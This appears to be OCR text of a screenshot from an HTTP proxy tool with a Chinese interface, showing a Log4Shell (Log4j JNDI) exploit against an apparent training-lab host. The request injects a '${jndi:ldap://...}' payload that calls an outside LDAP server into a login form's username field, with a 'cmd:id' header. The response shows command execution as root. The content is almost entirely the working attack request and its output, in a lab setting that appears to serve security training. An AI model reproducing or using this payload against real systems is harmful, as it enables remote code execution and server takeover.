 发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /zkaq/log4jrce HTTP/1.1
2 Host: d63bb2586.lab.aqlab.cn
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d63bb2586.lab.aqlab.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
0 Referer: http://d63bb2586.lab.aqlab.cn/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4 cmd:id
5
6 username=${jndi:ldap:// 24:11389/Basic/TomcatEcho}&password=12345
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) MarkInfo
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sun, 31 Jul 2022 07:34:33 GMT
4 Vary: Accept-Encoding
5 Content-Length: 69
6 Connection: close
7
8 uid=0(root) gid=0(root) groups=0(root)
9 <center><h1>zkaq</h1></center>